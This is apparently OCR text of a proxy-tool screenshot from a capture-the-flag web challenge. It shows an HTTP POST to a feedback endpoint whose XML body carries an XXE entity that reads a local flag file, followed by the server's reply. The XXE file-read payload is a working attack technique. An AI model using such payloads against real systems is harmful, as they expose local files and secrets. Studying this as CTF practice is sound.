 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 246
Connection: close
Cookie: _ga=GA1.2.1273200437.1553489552;
_gid=GA1.2.446234090.1553489552; _gat_gtag_UA_23581568_13=1
X-Forwarded-For: 123.232.23.245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/simple_user/flag" >]>
<feedback>
<author>&xxe;</author>
<email>456@gmail.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 25 Mar 2019 07:39:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 35
<h4>Thanks For you Feedback </h4>